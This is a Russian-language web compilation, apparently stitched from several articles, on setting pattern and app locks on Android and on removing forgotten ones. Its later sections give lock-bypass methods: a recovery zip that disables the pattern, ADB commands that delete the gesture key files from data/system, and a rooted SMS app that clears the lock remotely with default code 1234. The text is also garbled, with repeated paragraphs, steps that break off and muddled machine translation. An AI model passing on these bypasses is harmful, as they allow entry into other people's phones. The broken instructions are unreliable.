Как снять код доступа HTC:
- Установить HTC Sync Manager — бесплатное приложение для ПК, посредством которого можно синхронизировать все файлы между устройством и смартфоном;
- Подключить Андроид к ноутбуку или персональному компьютеру;
- Установить девайс при помощи приложения Screen Lock Bypass – обход блокировки экрана;
- Перезапустить гаджет;
- Убрать блокировку.
Внимание! Если отключить код доступа не получается, процедуру придется пройти повторно до получения нужного результата.
Как обойти Андроид Samsung:
- Воспользоваться услугами официального портала – Samsung account;
- Кликнуть по строчке Сервисы и контент, найти смартфон;
- «Разблокировать телефон».
На заметку! Чтобы воспользоваться данным способом, у пользователя должна быть учетная запись, функционирующая на заблокированном смартфоне.
Как сбросить графический ключ в Андроид Huawei:
- Загрузить и открыть программу HiSuite;
- Синхронизовать телефон с ПК;
- Открыть сервис, «Контакты», «Мой адрес электронной почты»;
- Следуя дальнейшему алгоритму сбросить установленный код доступа.
Если обойти защиту не удается, тогда лучше всего обратиться за помощью в специализированный сервис. У мастеров есть все необходимое оборудование и программное обеспечение, которое позволит без последствий сбросить графический ключ. За услугу придется заплатить, но это даст возможность сэкономить свои нервы, силы, время.
Устанавливая различные коды доступа, лучше записывать их в блокнот, чтобы при необходимости была возможность получить доступ к телефону. Большинство современных смартфонов имеют удобную функцию – отпечаток пальца, обеспечивающего надежного защиту. При его использовании запоминать ПИН-код не придется.
Как поставить графический ключ андроид на приложения
Из этой инструкции вы узнаете как установить графический ключ на андроид
У каждого из нас есть какая-то личная информация, которую мы храним на своем смартфоне или планшете. Это может быть какая-либо деловая переписка, фотографии, не предназначенные для просмотра другими лицами и т.д. И чтобы все это не попало в чужие руки, мы стараемся защитить свое андроид-устройство паролем или графическим ключом. Подробнее о защите личных данных – читайте тут.
Это может быть какая-либо деловая переписка, фотографии, не предназначенные для просмотра другими лицами и т.д. И чтобы все это не попало в чужие руки, мы стараемся защитить свое андроид-устройство паролем или графическим ключом. Подробнее о защите личных данных – читайте тут.
Графический ключ – это один из самых популярных способов оградить свою личную информацию от просмотра нежелательными лицами. В данной статье мы расскажем, как поставить графический ключ на свой девайс, а также, что делать, если мы его забыли и не можем разблокировать своего «любимца», то есть и как его удалить или сбросить!
Как поставить графический ключ на андроид
Способ первый
Самый легкий и доступный пользователю метод – это установка графического ключа с помощью настроек своего устройства. Здесь нам не понадобится установка сторонних программ. Все будет производиться «собственными силами» смартфона.
Инструкция:
- Заходим в настройки своего андроид-устройства. Пролистываем вниз и находим пункт под названием «Безопасность».

Здесь выбираем пункт «Блокировка экрана».
В появившемся списке на наш выбор будет представлено несколько различных вариантов блокировки, но нас интересует именно «Графический ключ». Жмем на него.
Теперь нам предстоит начертить этот самый ключ. Тут у кого, на что фантазия горазда. Я нарисую «Z». Нажимаем кнопку продолжить, и чертим только что нарисованный графический ключ еще раз (для подтверждения). Нажимаем кнопку «подтвердить».
Далее нам предложат выбрать режим уведомлений на заблокированном устройстве. Выбираем то, что требуется именно нам. Так как я сторонник конспирации, то выберу нижний пункт «не показывать уведомления». Нажимаем кнопку «готово».
Теперь в настройках появился новый ползунок под названием «Показывать ключ». Если мы его включим, то во время разблокировки устройства, вы или другой человек будет видеть вводимый графический ключ. Если же отключить этот параметр, то ничего видно не будет.
Чтобы отключить блокировку графическим паролем, возвращаемся назад /настройки/безопасность/блокировка экрана. Еще раз чертим ключ и нажимаем кнопку «нет».
У нас все получилось. Теперь после нажатия кнопки включения/отключения мы будем наблюдать такую картину – Смартфон защищен от посторонних.
Способ второй
Мы воспользуемся сторонним приложением под названием AppLock, которое вы сможете скачать отсюда. Данное приложено хорошо тем, что позволяет заблокировать графическим ключом любую игру, программу, галерею и.т.д. Одним, словом AppLock способен запаролить все что угодно.
Инструкция:
- Скачиваем, устанавливаем и запускаем вышеуказанную программу. Чертим графический ключ, необходимый для входа в само приложение AppLock, а затем подтверждаем его еще раз.
Затем пишем свою электронную почту и нажимаем кнопку сохранить (это нужно для пущей безопасности).
На вкладке «Конфиденциальность», мы увидим список всех приложений, включая системные, которые мы можем заблокировать. Для примера возьмем системное приложение «Галерея», в котором у нас хранятся личные фотографии. Нажимаем значок навесного замка и вуаля! Галерея (совместно с камерой, одно без другого работать не может) заблокированы.
Для примера возьмем системное приложение «Галерея», в котором у нас хранятся личные фотографии. Нажимаем значок навесного замка и вуаля! Галерея (совместно с камерой, одно без другого работать не может) заблокированы.
Выходим из AppLock и проверяем блокировку.
У нас все получилось. Вдобавок хотелось бы сказать о том, что приложение AppLock обладает дополнительным функционалом, различными темами и множеством других «плюшек».
Способ третий
Следующее популярное приложение, которым мы воспользуемся, называется «CM Locker-Защита личных данных». Найти его вы сможете, перейдя по ссылке.
Инструкция:
- Скачиваем, устанавливаем и запускаем приложение.
Сразу же после запуска программа просканирует ваше андроид-устройство на проверку безопасности. У меня обнаружилось аж 3 угрозы.
Нажимаем кнопку «Устранить» и после этого мы автоматически перейдем в настройки смартфона во вкладку «Спец. Возможности».
От нас потребуется включить CM Locker. Нажимаем одноименную кнопку и в открывшемся окне активируем ползунок и нажимаем «ок».
Нажимаем одноименную кнопку и в открывшемся окне активируем ползунок и нажимаем «ок».
После этого программа завершит проверку безопасности и устранит все найденные уязвимости.
Внутри программы «CM Locker» нажимаем вкладку «Безопасность».
Нажимаем кнопку «задать пароль». На наш выбор будет представлено множество вариантов графических ключей, выбираем тот, который нам по душе.
Чертим графический ключ, затем повторно подтверждаем его и переходим к экрану блокировки.
В появившемся списке выбираем то, что мы хотим «запаролить», например, приложение «Музыка».
Нажимаем на значок навесного замка напротив данного приложения.
Теперь чтобы воспользоваться встроенным аудиоплеером, придется вводить графический ключ.
Чтобы разблокировать «залоченное» приложение, возвращаемся назад и еще раз нажимаем на значок замка.
«CM Locker-Защита личных данных» – это превосходная программа, которая обладает еще рядом интересных функций. Так, например, здесь есть интересная функция защиты вашего девайса от кражи и еще много других полезностей.
Так, например, здесь есть интересная функция защиты вашего девайса от кражи и еще много других полезностей.
Способ четвертый
Сейчас мы воспользуемся еще одной популярной программой блокировки экрана с ярким графическим оформлением. Называется она «Блокировки экрана», скачать приложение.
Инструкция:
- Скачиваем, устанавливаем и запускаем данное приложение.
- После запуска нажимаем на кнопку «Включить блокировку экрана» и вводим графический ключ. По обыкновению подтверждаем нарисованный ключ.
Вот и все. Данное приложение очень простое в использовании и не нагружено множеством дополнительных функций.
Способ пятый
Еще одно популярное и очень удобное в эксплуатации приложение называется «Lockdown Pro», Скачать приложение.
Инструкция:
- Скачиваем, устанавливаем и запускаем «Lockdown Блокировка приложения». После запуска нам сразу предложат выбрать метод блокировки: классический или с помощью графического ключа.
 Выбираем второй.
Выбираем второй.Рисуем графический ключ, а затем подтверждаем его. Добавляем свою электронную почту, на случай, если мы забудем нарисованный нами графический ключ.
После этого программа перенесет нас в окно, в котором нужно подтвердить ей доступ. Нажимаем на ползунок напротив пункта под названием «Lockdown Pro». Подтверждаем доступ, нажав «Ок».
Выбираем то, которое нам требуется, например, Email и переводим ползунок напротив в активное положение. Теперь приложение заблокировано.
Вот и все. Отметим, что «Lockdown Pro» обладает еще рядом интересных функций. Например, возможностью создавать скрытую частную галерею и т.п.
Как разблокировать (удалить) графический ключ.
И вот мы уже умеем с помощью различных приложений или встроенными средствами поставить графический ключ и защитить свою конфиденциальную информацию. Однако нередко случается такое, что мы забываем нарисованный нами пароль и теперь сами не можем получить доступ к какому-либо приложению или еще хуже вообще к функционалу девайса.
Однако нередко случается такое, что мы забываем нарисованный нами пароль и теперь сами не можем получить доступ к какому-либо приложению или еще хуже вообще к функционалу девайса.
Способ первый
Сейчас мы будем «избавляться» от графического ключа используя нашу учетную запись Google и ПК. Данный метод поможет стопроцентно, вот только для этого потребуется интернет на устройстве, вышеупомянутая учетная запись и ПК. Поэтому предварительно зарегистрируйтесь и создайте свой профиль в Google.
Инструкция:
- Перед тем как ставить графический ключ заходим в настройки телефона в раздел «Безопасность». Здесь выбираем пункт «Администраторы устройства».
Вводим свой пароль еще раз и перед нами появляется такая картина. Здесь нас интересует кнопка «Очистить». Нажимаем на нее и подтверждаем удаление всех данных и сброс до заводских настроек.
Смартфон перезагрузится и после включения окажется уже без блокировки.
Данный способ хорош, но требует множества дополнительных ресурсов и удаляет, все, что было на устройстве.
Способ второй
Следующий метод гораздо более удобный и «безболезненный», чем первый. Мы воспользуемся сторонним приложением под названием «[root] SMS Bypass», которое вы можете скачать с нашего сайта, перейдя по ссылке.
Для работы [root] SMS Bypass на девайсе обязательно должны быть получены рут-права.
Инструкция:
- Скачиваем, устанавливаем и запускаем данное приложение. После запуска программа сразу же запросит предоставить ей Root-права. Нажав кнопку «Разрешить», предоставляем ей доступ.
Ставим галочку в поле напротив первого пункта под названием «SMS Bypass Service».
Далее нажимаем «Change secret code». В открывшемся окне в поле «old secret code» пишем 1234 (это пароль по умолчанию). А в двух следующих полях вводим свой собственный код и нажимаем «Save secret code».
Как только оно придет на заблокированный телефон, он автоматически перезагрузится и включится уже без блокировки.
Очень удобный и простой метод, который не требует сброса к заводским настройкам и убережет вас от потери личных данных, с единственным минусом, что приложение придется держать установленным, покуда пользуетесь графическим ключом.
Способ третий
Как нам уже стало понятно, спасти ситуацию поможет сброс настроек через Recovery меню, который мы сейчас сделаем. На различных моделях доступ выполняется по-разному. Но чаще всего принцип сброса всегда схожий. Если данным способом не удалось попасть в Recovery – попробуйте спросить у гугла «Как зайти в рековери (название модели вашего устройства)».
Инструкция:
- Выключаем заблокированный смартфон.
- Жмем одновременно кнопку включения и клавишу громкости +.
- Появляется вот такое окно Здесь нужно нажать wipe_ data/factory_reset, а затем строчку Yes– delete all user data.
После этого выбираем первый пункт Reboot system now.
Телефон сбросится до заводских настроек (это займет некоторое время) и запустится уже без блокировки.
Отметим, что все данные хранившиеся во внутренней памяти устройства будут удалены.
Способ четвертый
Любые графические ключи на вашем андроид-устройстве хранятся в файле под названием gesture.key. Чтобы избавиться от блокировки нужно удалить этот файл. Для этого нам потребуется ПК и установленная на нем программа «ADB Run»(скоро будет на сайте с полной инструкцией по применению). Заранее в настройках телефона, в разделе «для разработчиков» должна быть включена функция отладки по USB.
Инструкция:
- Устанавливаем «ADB Run» на свой ПК и запускаем ее.
- Подключаем смартфон к ПК через USB-шнур.
- Как мы видим в программе 16 пунктов, но нас интересует только 6.
Заключение
Будьте внимательны, друзья и никогда не забывайте графический ключ. Как мы выяснили избавиться от него не сложно, если быть заранее готовым к этому. В ином случае придется потерять все данные на своем устройстве.
По всем возникающим вопросам пишите в комментариях к статье, и мы обязательно вам поможем.
Современные телефоны отличаются высоким уровнем безопасности и сохранности персональных данных. Это проявляется в установке качественных сканеров отпечатка пальца, а также разработке специального программного обеспечения, способного защитить устройство от рук злоумышленников. Но иногда подобных средств защиты не хватает, особенно при необходимости на время передать смартфон родственнику или другу. Из-за любопытства товарищ может зайти в какую-либо важную программу, например, в мессенджер. Чтобы этого избежать давайте разберемся, как поставить пароль на приложение Андроид и что для этого нужно.
Навигация на странице:
Как это можно сделать
Некоторые пользователи самостоятельно приходят к желанию установить пароль на важные приложения. Но, посетив определенные разделы настроек и не найдя нужного пункта, стремление обезопасить свои личные данные резко пропадает. На самом деле поставить графический ключ или пароль на программу можно как через встроенные возможности системы, так и при помощи сторонних утилит.
Однако следует понимать, что на смартфонах, работающих под управлением «голого» Андроида подобная функция по умолчанию не реализована. Именно поэтому на такие устройства приходится загружать дополнительные приложения из Google Play.
Установка общего пароля на все приложения
Решение установить общий пароль на все приложения является самым правильным, так как позволяет не запоминать большое количество кодов. Однако у этого варианта есть существенный недостаток – низкий уровень безопасности. Узнав PIN-код от одной утилиты, другой человек сможет применить его ко всем установленным приложениям. Итак, ниже будут представлены способы как с использованием встроенного функционала системы, так и при помощи стороннего софта.
На телефоне Xiaomi
Вам, наверное, известно, что на смартфоны Xiaomi производитель устанавливает фирменную прошивку MIUI, работающую на базе операционной системы Android. Данная оболочка отличается простотой и удобством использования, поэтому не удивительно, что в неё по умолчанию встроена возможность установки пароля на программы. Активировать нужную защиту легко, но для наглядности рекомендуем воспользоваться пошаговой инструкцией:
- Открываем настройки.
- Переходим в раздел «Защита приложений».
- Ставим галочки возле программ, для которых необходимо активировать защиту. А затем нажимаем по кнопке «Задать пароль».
- Задаем надежный графический ключ, введя его два раза. Кстати, если вы хотите установить цифровой код, то нажмите по строке «Способ защиты» и выберите нужный вариант.
На этом установка пароля на приложения завершена. При желании вы можете привязать графический ключ к Mi аккаунту, что позволит восстановить его в случае утери.
На телефоне Meizu
В последнее время устройства от компании Meizu стали терять популярность, однако их смартфонами по-прежнему пользуется большое количество людей. Производитель также на стал сливаться с серой массой, а установил на свои телефоны фирменную прошивку Flyme. О ней говорят противоречивые вещи, но встроенная защита приложений разработчиками предусмотрена. Для её активации рекомендуем воспользоваться подробной инструкцией, представленной ниже:
- Открываем настройки.
- Переходим в раздел «Отпечатки и безопасность».
- Заходим в подкатегорию «Защита приложений»
- Переводим ползунок вправо возле строки «Защита приложений». И теперь в нижней части экрана видим программы, которые можно обезопасить.
- Отмечаем нужные приложения и задаем пароль или графический ключ.
Вот такими несложными действиями нам удалось защитить важные данные в приложениях от посторонних людей.
На телефонах Huawei и Honor
Компании Huawei и Xiaomi являются прямыми конкурентами, так как предлагают качественные смартфоны по доступным ценам. Несколько лет назад крупный производитель представил отдельный бренд, получивший название Honor, и рассчитанный для более молодого населения. Все телефоны Huawei и Honor работают под управлением операционной системы Android, а также фирменной прошивки EMUI. Не трудно догадаться, что в ней также реализована возможность установки паролей на приложения. О том, как это сделать, подробно написано в следующей инструкции:
- Открываем настройки.
- Переходим в раздел «Безопасность и конфиденциальность».
- Нажимаем по пункту «Блокировка приложений».
- Создаём код безопасности и выбираем программы, для которых необходимо активировать защиту.
А вот теперь при попытке открыть заблокированное приложение система потребует ввода пароля, которые известен только вам. Если нужно отменить защиту программ, то выполните указания инструкции в обратном порядке.
При помощи сторонних приложений
Понятное дело, что не на каждом телефоне имеется встроенный инструмент, позволяющий установить пароль на приложения. Но его всегда можно добавить, установив дополнительную программу из Google Play. Как раз о самых качественных утилитах мы подробно расскажем далее.
Smart AppLock
Smart AppLock – одна из лучших утилит, позволяющих защитить приложения паролем от посторонних людей. Программа полностью бесплатная, но при этом имеет огромное количество встроенных инструментов. Давайте установим её и выполним стартовую настройку:
- Переходим в Google Play и в поиске вводим Smart AppLock.
- Открываем страницу с приложением и нажимаем по кнопке «Установить».
- Ожидаем окончания инсталляции и запускаем софт.
Никаких серьезных настроек программа не требует, поэтому можно сразу переходить к активации нужной функции. По традиции сделать всё правильно вам поможет пошаговая инструкция:
- Нажимаем по кнопке «Включить», расположенной в центре экрана.
- Отмечаем приложения, для которых необходимо активировать защиту. А затем выбираем «Включить».
- Создаем графический ключ, соединив как минимум 4 точки.
- Предоставляем утилите необходимые разрешения, в том числе наложение поверх других окон.
На этом настройка завершена, а это значит, что при попытке открыть одно из выбранных приложений потребуется ввести графический ключ.
AppLock
Приложение AppLock позволяет быстро, а главное полностью бесплатно установить пароли на нужные приложения. Загрузить его можно из Google Play практически на любой современный телефон, работающий под управлением Андроид 5 и выше. Давайте рассмотрим принцип работы программы в виде пошаговой инструкции:
- Запускаем приложение и придумываем PIN-код разблокировки.
- Переходим во вкладку «Приложения» и нажимаем по значку в виде плюса.
- Отмечаем софт, который необходимо защитить.
А вот теперь переходим к предоставлению нужных разрешений, которых в этот раз довольно много:
- Нажимаем по кнопке «Ок» в программе, а затем разрешаем доступ к истории использования.
- Активируем доступ к уведомлениям, переведя ползунок вправо возле названия приложения.
Теперь все приложения надежно защищены, так как без знания пароля их открыть не получится.
Блокировка приложений
Думаем, что по названию данной программы понятно для чего она предназначена. Утилита также полностью бесплатная, а установить её можно из Play Маркета. После завершения инсталляции необходимо выполнить первоначальную настройку приложения. Сделать всё правильно вам поможет подробное руководство:
- Открываем утилиту и нажимаем по кнопке «Перейдите в настройки».
- В списке находим нужную программу и возле неё передвигаем ползунок вправо.
- Возвращаемся на стартовый экран приложения.
А вот теперь можно переходить к установке пароля на конкретные приложения. Для этого нажимаем по кнопке «Придумайте пароль», а затем выполняем рекомендации инструкции:
- Создаем графический ключ и подтверждаем его.
- Нажимаем по кнопке «Давайте начнем».
- Отмечаем программы, которые необходимо заблокировать паролем.
- Далее заходим во вкладку «Профили» и выбираем «Заблокировать все».
Как можно догадаться, теперь для открытия выбранных программ потребуется вводить графический ключ.
Как поставить пароль на определенные Android приложения
Не каждый пользователь желает устанавливать пароль на все приложения. Кому-то необходимо ограничить доступ посторонних людей в мессенджер, а кому-то – в банковскую программу. Прочитав материал ниже, вы узнаете принцип создания PIN-кода для отдельных приложений.
Галерея
Вообще, чтобы поставить пароль на галерею можно воспользоваться одной из утилит, представленных выше. Но также существует специализированная программа, получившая название Gallery Lock. Давайте установим её, а затем настроим:
- Открываем утилиту и несколько раз нажимаем по кнопке «Далее». После этого выбираем вариант «Начать».
- Предоставляем необходимые разрешения, кликнув в появившемся окне по кнопке «Разрешить».
- Далее заходим в настройки и открываем вкладку «Изменить пароль». Вводим новый PIN-код и нажимаем по кнопке «Ок».
Теперь ваши фотографии и видео защищены, поэтому никто посторонний не сможет их просмотреть.
Сообщения
Желаете ограничить доступ других людей к вашим сообщениям? Реализовать эту задачу вам отлично поможет утилита Message Lock. Предлагаем установить её из Google Play, а после настроить. Как обычно, сделать всё правильно вам поможет пошаговая инструкция:
- Запускаем программу и нажимаем по большой кнопке «OFF». Утилита автоматически определяет установленное на телефоне приложение, предназначенное для отправки сообщений.
- Создаем графический ключ, а затем и подтверждаем его.
- Вводим адрес электронной почты для восстановления пароля при его утере, и нажимаем по кнопке «Ок».
Остается предоставить необходимые разрешения, и утилита начнет выполнять свою задачу.
Браузер
В браузере содержится большое количество данных, в том числе и сохраненные пароли от многих сайтов. Поэтому на приложение веб-обозревателя желательно поставить PIN-код или графический ключ. Сделать это поможет одна из рассмотренных выше утилит, например, AppLock. Но также можно установить сторонний браузер с уже встроенной функцией установки пароля. В качестве такого может выступать веб-обозреватель Aloha Lite. Давайте установим его из Play Маркета, а затем настроим:
- Открываем браузер и нажимаем по иконке настроек, расположенной в правом верхнем углу экрана.
- Переходим в раздел «Настройки приватности».
- Переводим ползунок вправо возле пункта «Пароль».
- Создаем надежный PIN-код, а затем ещё раз подтверждаем его.
Теперь при входе в браузер система будет запрашивать пароль, который известен только вам. Подобных веб-обозревателей огромное множество, поэтому вы можете выбрать какую-то другую программу для доступа в интернет.
YouTube
К сожалению, разработчик не добавил в мобильное приложение YouTube возможность установить пароль на вход. Именно поэтому приходится обращаться к сторонним утилитам, которые подробно были описаны ранее. Вы можете выбрать одну из тех программ, а может установить другую, например, Touch Lock for YouTube. Данный софт отлично подойдет для блокировки экрана от маленьких детей. То есть вы можете запустить какое-то видео, но ребенок закрыть его не сможет, так как потребуется ввод установленного вами пароля. Итак, давайте запустим утилиту и настроим её:
- При первом открытии нажимаем по строке «Clickheretoenable». А затем предоставляем разрешение на наложение поверх других окон.
- Создаем графический ключ и подтверждаем его.
А что же будет теперь? А теперь при просмотре видео достаточно нажать по иконке программы, и экран будет заблокирован до последующего ввода графического ключа.
Соцсети
Решили защитить свою переписку от посторонних глаз? Тогда установка пароля на конкретное приложение мессенджера или чат является оптимальным решением. Ниже представлены пошаговые инструкции для самых популярных программ, поэтому вы смело можете их использовать.
Viber
Открываем мобильный клиент мессенджера и переходим к выполнению инструкции:
- Открываем нужный чат или группу в Вайбере.
- Нажимаем по «трем точкам», расположенным в правом верхнем углу экрана.
- Переходим в раздел «Информация» и выбираем «Скрыть чат».
- Создаем секретный PIN-код, а затем и сохраняем его.
Теперь для доступа к чату нужно ввести в поиске мессенджера четыре единицы.
ВКонтакте
К сожалению, в официальном приложении ВК отсутствует возможность установки пароля на вход. Но можно загрузить сторонний клиент социальной сети, например, программу Kate Mobile. Она полностью бесплатная и обладает куда более обширным функционалом, чем официальное приложение от разработчиков. После установки достаточно выполнить рекомендации инструкции:
- Нажимаем по «трем точкам», расположенным в правом верхнем углу дисплея.
- Переходим в раздел «Настройки».
- Открываем вкладку «Блокировка».
- Ставим галочку возле пункта «Всегда блокировать», а затем нажимаем по строке «Пароль блокировки».
- Создаем надежный PIN-код и выбираем «Изменить».
Как видите, установить пароль на приложение ВКонтакте не так сложно, как кажется. Аналогичным образом можно защитить мобильные клиенты социальных сетей Одноклассники и Инстаграм.
Социальная сеть Facebook хоть и не очень популярна среди русскоязычных пользователей, однако необходимость установить пароль на данное приложение возникает. Как и в предыдущем случае, разработчиками такая возможность не предусмотрена. Поэтому вам придется воспользоваться одной из утилит, описанных в самом начале статьи. Например, давайте рассмотрим настройку программы Smart AppLock:
- Нажимаем по кнопке «Включить».
- Отмечаем Facebook и выбираем «Включить».
- Создаем графический ключ и подтверждаем его.
При желании вы можете использовать совершенно другую утилиту из Google Play.
Решили обезопасить свои переписки в Ватсап? Сделать это вам отлично поможет программа Locker For Whats Chat, установить бесплатно которую можно из Google Play. После завершения инсталляции необходимо выполнить первоначальную настройку утилиты, воспользовавшись следующей инструкцией:
- Создаем PIN-код, состоящий из четырех цифр.
- Вводим электронную почту и нажимаем по кнопке «Save».
- Предоставляем программе необходимые разрешения.
- Нажимаем по кнопке в виде плюса, а затем добавляем нужный чат. При желании можно поставить пароль на весь мессенджер полностью.
Если же данный вариант вам не подходит, то можно использовать другую универсальную утилиту.
Банковские приложения
Если на вашем телефоне установлены приложения, позволяющие совершать платежи, то на них обязательно нужно установить пароль. Практически в каждом мобильном клиенте электронного кошелька данная возможность реализована по умолчанию. Например, в официальной программе Яндекс Деньги PIN-код на вход устанавливается следующим образом:
- Нажимаем по названию аккаунта.
- Переходим в раздел «Настройки».
- Выбираем «Изменить код доступа».
- Задаем новый пароль и сохраняем изменения.
Стоит отметить, что практически каждая из подобных программ принудительно требует установить пароль на вход во время первоначальной настройки.
Современные смартфоны и планшеты содержат кучу приватных данных, начиная от платежной информации и подключенных карт, заканчивая личными фотографиями и перепиской в соц.сетях. Согласитесь, попади все эти данные в руки к другому человеку – приятного мало, может пострадать как кошелек, так и честь! Но благо, что можно себя неплохо обезопасить установкой графического ключа или пароля на свой Андроид телефон или планшет, такая защита позволит получить доступ к устройству или приложениям только после ввода пароля. В качестве альтернативных способов защиты, можно использовать Face ID или разблокировку голосом.
В этой статье мы расскажем вам, как установить пароль или графический ключ на Андроид: вы можете поставить его для экрана блокировки и для конкретных приложений. Если в банковских клиентах такой пароль устанавливается прямо приложением, то вот на галереи или социальных сетях такой функции нету.
Эта стандартная функция защиты, которая есть в любом Андроид телефоне или планшете. Некоторые современные смартфоны оснащены сканером отпечатка пальца, что делает разблокировку легче – приложил палец и блокировка снята, вводить пароль не потребуется.
- Зайдите в [Настройки] и перейдите в раздел [Безопасность]
- Перейдите в раздел [Блокировка экрана]
- В нем вы увидите 4 способа блокировки, где вам нужно выбрать подходящий:
- Провести по экрану – разблокировка путем простого свайпа по экрану
- Графический ключ – разблокировка произойдет после введения графического ключа, где надо ввести комбинацию – соединив 9 точек в определенной последовательности
- PIN-код – для разблокировки придется ввести код из четырех цифр
- Пароль – разблокировка после введения пароля из цифр и букв кириллицы или латиницы
Если ваше устройство оснащено сканером отпечатка пальцев – поздравляем! Это отличная мера безопасности, позволит обезопасить ваше устройство, ибо можно будет поставить очень сложный пароль для входа без отпечатка. Учитывая, что многие приложения где важна защита позволяют входить по отпечатку, можно сделать вывод, что такой способ практически не поддается взлому. Включение этой функции делается практически так же, как и установка обычного пароля.
- Зайдите в [Настройки] и найдите пункт [Безопасность]
- Найдите пункт [Добавить отпечаток пальца]
Советуем вам устанавливать как минимум 2 отпечатка: один для левой и другой для правой руки, это позволит избежать непрятного сюрприза, например если вы порежете палец или вовсе его потеряете.
Используя представленные ниже программы для установки пароля на Андроид приложения вы сможете ограничить к ним несанкционированный доступ. Вы можете сделать этого ради «родительского контроля», или просто для чувства собственной безопасности: если кто-то возьмет ваше устройство и попытается зайти, например в вашу галерею, его ждет неприятный сюрприз – без пароля доступа не будет!
Applock – приложение от китайских разработчиков, позволяет заблокировать ВСЕ ЧТО УГОДНО, полный список возможностей и куда можно установить пароли или вход по отпечатку:
- Любые приложения, включая системные
- Любые встроенные функции: камера, галерея, файловый менеджер и даже изменения настроек
- Включение или отключение Bluetooth, Wi-Fi, Интернета и других модулей устройства
- Защифрованное хранилище фотографий и видео, для «особо важных» материалов 😉
- Защита уведомлений и оповещений
- Фотография лица, при неправильном вводе пароля
- Скрытие приложения из меню и настроек, для затруднения удаления
Security Master – полноценный центр защиты устройства: антивирус, VPN, защита приложений паролем или отпечатком пальца, защита устройства от опасностей и уязвимостей. В качестве дополнения, позволяет чистить устройство от мусора и удалять ненужные приложения и файлы.
Kaspersky Mobile Antivirus – знаменитый Антивирус Касперского для Андроид устройств: предоставляет комплексную защиту ваших данных, путем сканирования на вирусы и уязвимости. Позволяет устанавливать пароли на приложения и контакты. Встроена функция анти-вор, для создания селфи воришки и отслеживания координат устройства.
Забыли графический ключ Android, вот как вы можете восстановить свой телефон — блог Spyboy
МЕТОД I
Решение для всех с рекавери (Cwm, Twrp, Xrec и т. Д.) Установлено:
ИНСТРУКЦИЯ:
1. Загрузите этот zip-файл Pattern Password Disable (Загрузить из вложений) на свою SD-карту
(с помощью ПК, так как вы не можете войти в свой телефон, справа)
2. Вставьте SD-карту в свой телефон
3. Перезагрузитесь в режим восстановления
4.Прошить zip
5. Перезагрузить
6. Готово!
Примечание: Если после перезапуска вы видите сетку шаблонов жестов или пароль, не беспокойтесь.
Просто попробуйте любой случайный шаблон или пароль, и он должен разблокироваться.
МЕТОД 2
Решение для всех без установленного Recovery — ADB:
Что вам понадобится:
=> Компьютер с дистрибутивом Linux или Windows + Cygwin
=> USB-кабель для подключения телефона к ПК
=> Установлен Adb
Как установить adb:
1.Откройте Терминал
2. Тип:
«sudo apt-get install android-tools-adb»
-> Нажмите [Enter]
3. Следуйте инструкциям, пока все не будет установлено.
ИНСТРУКЦИЯ:
1. Подключите свой (включенный) телефон к компьютеру через USB.
2. Откройте окно терминала.
3. Тип:
устройства adb
оболочка adb
cd data / system
su
rm * .key
4. Готово .. Осталось перезагрузить компьютер.
Примечание: Если после перезапуска вы видите сетку шаблонов жестов или пароль, не беспокойтесь.
Просто попробуйте любой случайный шаблон или пароль, и он должен разблокироваться.
МЕТОД 3
Решение для всех до аварии с замком:
Обход SMS — Ссылка для скачивания — Установите его на свое устройство (Загрузите из вложений)
Это приложение позволяет удаленно обойти блокировку экрана вашего телефона, отправив SMS.
Он удаляет ваш образец жеста или пароль после получения предустановленного ключевого слова вместе с секретным кодом через SMS.
Приложение для обхода SMS требует рута.
ИНСТРУКЦИЯ:
1. Во-первых, убедитесь, что у вас есть постоянный root-доступ к приложению.
2. Измените секретный код на свой выбор. Пароль по умолчанию: 1234
3. Чтобы сбросить блокировку экрана, отправьте с другого телефона следующее сообщение:
сброс секретного_кода
Пример:
1234 сброс
Примечание 1: между вашим секретным кодом и сбросом есть пробел. Также секретный код чувствителен к регистру.
Примечание 2: Существует возможность изменить предварительно заданное ключевое слово.По умолчанию: сброс. Ваш телефон перезагрузится, и экран блокировки будет сброшен.
Примечание 3: если после перезагрузки вы видите сетку шаблонов жестов или пароль, не беспокойтесь.
Просто попробуйте любой случайный шаблон или пароль, и он должен разблокироваться.
МЕТОД 4
Решение для всех через Adb — SQL-команда:
ИНСТРУКЦИИ:
=> Введите эти команды отдельно в терминале (подсказка CMD):
оболочка adb
